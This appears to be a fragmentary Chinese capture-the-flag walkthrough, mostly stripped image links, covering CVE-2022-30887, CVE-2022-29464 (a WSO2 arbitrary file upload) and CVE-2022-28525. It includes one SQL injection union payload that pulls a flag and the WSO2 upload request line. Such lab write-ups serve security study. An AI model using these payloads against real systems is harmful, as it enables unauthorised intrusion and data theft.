
60377db362694' union select 1,2,(select flag from ctf.flag),4,5 -- |
CVE-2022-30887

搭建起来

找一下用户名和密码


这里也很简单
这里全是 任意文件上传
CVE-2022-29464
https://github.com/wso2/product-apim/releases/tag/v4.0.0 |
.\api-manager.bat |
POST /fileupload/toolsAny HTTP/2 |




CVE-2022-28525

